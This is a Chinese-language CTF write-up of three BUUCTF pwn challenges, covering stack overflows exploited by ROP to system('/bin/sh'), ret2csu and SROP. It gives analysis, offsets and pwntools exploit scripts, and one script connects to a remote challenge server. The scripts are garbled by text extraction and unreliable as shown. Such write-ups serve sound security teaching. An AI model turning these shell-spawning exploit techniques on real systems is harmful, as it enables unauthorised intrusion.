
0x013.level2_x64 - ret2csu 惯例的checksec,发现只开了NX保护
拖入IDA进行分析
在vulnerable_function()处存在栈溢出,且存在system()函数
在.data段存在"/bin/sh"字符串
故考虑构造rop链执行system("/bin/sh")即可getshell
构造exp如下:
1
2
3
4
5
6
7
8
9
10
from pwn import *0x600A90 0x4006B3 0x400603 b'A' *0x80 + p64(0xdeadbeef ) + p64(pop_rdi_ret) + p64(sh_addr) + p64(call_sys)'./level2_x64' )
运行脚本即得flag


0x014.ciscn_2019_ne_5 - ret2text 惯例的checksec,发现只开了NX保护
拖入IDA进行分析
看起来长得像堆题但其实完全没有堆的操作,还是传统的栈题



在AddLog()函数中读入最大128字节到字符串src中

在GetFlag()函数中会拷贝src到dest上,存在栈溢出
同时程序中存在system()函数与sh字符串

故直接溢出控制程序执行system("/bin/sh")即可
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
from pwn import *0x80482ea 0x80486b9 b'A' *0x48 + p32(0xdeadbeef ) + p32(call_sys) + p32(sh_addr)'./ciscn_2019_ne_5' )b'administrator' )b'1' )b'4' )

运行即可getshell

0x015.ciscn_2019_s_3 - ret2csu || SROP
应某位可爱的女师傅 的要求先来做这道题(((
惯例的checksec,发现只开了栈不可执行保护
拖入IDA进行分析:




可以看到,main()函数会调用vuln()函数,在vuln()函数中会调用两个系统调用 ——0号系统调用sys_read读入最大0x400 个字节到buf上,buf只分配到了0x10 个字节的空间,存在栈溢出;随后调用1号系统调用sys_write输出buf上的0x30 字节的内容

同时我们还可以观察到有一个没有被用到的gadget()函数,里面有两条gadget将rax设为0xf或0x3b ,也就是15或59
而syscall指令从rax寄存器 中读取值并调用相对应的系统调用(从程序本身的代码我们也可以看出这一点),对应的我们可以想到的是这个gadget要我们通过相应的系统调用 来getshell
在64位Linux下,15号系统调用是rt_sigreturn ,而59号系统调用则是我们所熟悉的execve ,那么这个系统调用该怎么利用呢我暂且蒙在古里
系统调用一览表见这里


考虑到在vuln()函数中只分配了0x10个字节的空间给buf,但是后面的系统调用write会输出0x30个字节的内容,即除了我们的输入之外还会打印一些栈上的内容,其中前0x20个字节的内容分别为:0x10字节的buf、8字节的old_rbp(作为返回地址)、8字节的main函数中的call vuln指令的下一条指令的地址,剩下的0x10个字节则是栈上的一些其他的内容
我们使用gdb进行调试看看是什么内容:
可以看到0x7ffd56734960上储存的内容即为old_rbp,0x7ffd56734968上储存的内容为main函数中的call vuln指令的下一条指令的地址,而0x7ffd56734970上储存的则是一个栈上地址
我们很容易计算得出其与下一次读入时与 buf 间的偏移量为0x7ffd56734a68 - 0x7ffd56734950 = 0x118
那么我们只需要读取这个值再减去偏移量便可以得到buf的地址
解法1:ret2csu 考虑到存在59号系统调用execve ,故考虑构造rop链通过execve("/bin/sh",0,0)以getshell
文件中不存在"/bin/sh"字符串,由于栈基址可知,故考虑手动输入到栈上
这里我们使用csu中的gadget先将r13、r14置为0,之后再mov rdx,r13;mov rsi,r14将rsi和rdx置为0
由于这个gadget运行到后面会执行call [r12 + 8*rbx](rbx已被置0,故实际效果是执行```call [r12]``),故我们还需要在r12内放入一个存有适合指令的地址的地址,这里由于此前我们已经获得了一个栈上地址,故考虑直接在栈上放一个带有ret的gadget的地址后将r12置为该栈上地址即可继续控制程序执行流,需要注意的是call指令会往栈上压入当前的下一条指令的地址,我们还需要将之弹出栈
构造exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
from pwn import *0x4004e2 0x4005a3 0x40059a 0x400580 0x4004ed 0x400517 b'A' *0x10 + p64(vuln_addr)'node3.buuoj.cn' ,28147 )0x20 )8 ))-0x118 8 hex (sh_addr))b'/bin/sh\x00' + p64(pop_rbx_rbp_r12_r13_r14_r15_ret)0 ) + p64(0 ) + p64(stack_addr) + p64(0 ) + p64(0 ) + p64(0 )
运行脚本即可getshell
解法2:SROP
试了好几种姿势都没弄出来,离谱
难道SROP退出历史舞台了🐎
是我傻了,我给弄成str().encode()了,应该用bytes()…
早知道自己手撕一个frame可能还好点
前面的解法我们使用了gadget中给出的59号系统调用execve,这个解法则是使用了gadget中给出的另外一个15号系统调用rt_sigreturn

系统调用rt_sigreturn用于恢复用户态的寄存器状态,从栈上保存的数据来恢复寄存器的状态
在正常情况下,由用户态切换到内核态之前,系统会将当前进程的寄存器状态压入栈中,将rt_sigreturn作为返回地址一并压入;从内核态切回用户态时便通过栈上的数据来恢复寄存器的状态,大致布局如下:
因此我们只需要伪造一个SigreturnFrame执行execve(“/bin/sh”,0,0)即可
使用pwntools中的SigreturnFrame工具可以快速构造一个 fake frame
构造exp如下:

